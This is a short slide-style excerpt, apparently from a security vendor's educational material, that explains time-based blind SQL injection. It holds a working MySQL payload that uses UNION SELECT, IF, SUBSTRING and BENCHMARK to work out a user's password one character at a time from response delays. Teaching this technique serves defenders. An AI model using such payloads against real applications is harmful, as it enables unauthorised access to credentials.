 CRASHTEST SECURITY
Blind SQL Injection Examples
Password Enumeration Using Time-based Blind SQL injection
SQL
SELECT IF(expression, true, false)
BENCHMARK(5000000,ENCODE('MSG','by 5 seconds'))
1 UNION SELECT IF(SUBSTRING(user_password,1,1) =
CHAR(50),BENCHMARK(5000000,ENCODE('MSG','by 5
seconds')),null) FROM users WHERE user_id = 1;
(CHAR(50) == '2')